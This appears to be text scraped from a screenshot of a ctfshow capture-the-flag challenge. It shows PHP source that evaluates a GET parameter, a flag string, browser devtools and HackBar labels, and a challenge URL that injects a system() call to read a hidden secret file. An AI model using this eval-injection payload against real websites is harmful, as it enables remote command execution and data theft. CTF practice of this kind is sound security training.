 eval($_GET['f']);
$ctfshow="ctfshow{a239c193-f1e3-4dd9-aad1-d0f5b4fdeb47}";highlight_file("/var/www/html/index.php"); error_reporting(0);
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://6c9dac46-bfc8-4172-8e1b-4d2bde8ef677.challenge.ctf.show/?f=system("tac /etc/ssh/secret/youneverknow/secret.php");